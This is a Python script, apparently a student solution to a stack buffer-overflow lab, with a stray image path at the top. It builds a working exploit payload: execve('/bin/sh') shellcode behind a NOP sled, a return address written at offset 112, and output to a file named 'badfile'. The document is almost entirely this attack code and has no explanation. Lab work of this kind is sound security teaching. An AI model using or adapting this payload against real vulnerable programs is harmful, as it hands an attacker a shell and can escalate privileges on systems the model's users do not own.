 1 shellcode= (
2 "\x31\xc0" # xorl %eax,%eax
3 "\x50" # pushl %eax
4 "\x68""//sh" # pushl $0x68732f2f
5 "\x68""/bin" # pushl $0x6e69622f
6 "\x89\xe3" # movl %esp,%ebx
7 "\x50" # pushl %eax
8 "\x53" # pushl %ebx
9 "\x89\xe1" # movl %esp,%ecx
10 "\x99" # cdq
11 "\xb0\x0b" # movb $0x0b,%al
12 "\xcd\x80" # int $0x80
13 ).encode('latin-1')
14 # Fill the content with NOPs
15 content = bytearray(0x90 for i in range(300))
16
17 # Put the shellcode at the end
18 start = 300 - len(shellcode)
19 content[start:] = shellcode
20
21 # Put the address at offset 112
22 ret = 0xbfffeab8 + 116
23 content[112:116] = (ret).to_bytes(4,byteorder='little')
24
25 #write
26 with open('badfile','wb') as f:
27     f.write(content)